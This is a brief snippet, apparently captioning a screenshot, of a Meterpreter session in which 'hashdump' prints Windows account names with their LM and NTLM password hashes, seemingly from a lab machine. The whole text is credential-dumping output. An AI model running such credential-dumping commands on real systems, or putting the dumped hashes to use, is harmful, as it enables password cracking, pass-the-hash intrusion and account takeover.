 Chris Glanzer
meterpreter > hashdump
Administrator:500:e52cac67419a9a22ce171273f527391f:7facdc498ed1680c4fd1448319a8c04f:::
Anthony:1004:bbc70d3c8f0049a5aad3b435b51404ee:1e0e867ab8043bbba9ef4639dbdf562e:::
DSU:1003:bbc70d3c8f0049a5aad3b435b51404ee:1e0e867ab8043bbba9ef4639dbdf562e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f4063279bced32336908de0ff28c098f:9d9411eb7ed7e7db7d22d8bf923a65a6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:45abdadb4029abd14768d5dcfdc0b478:::
meterpreter >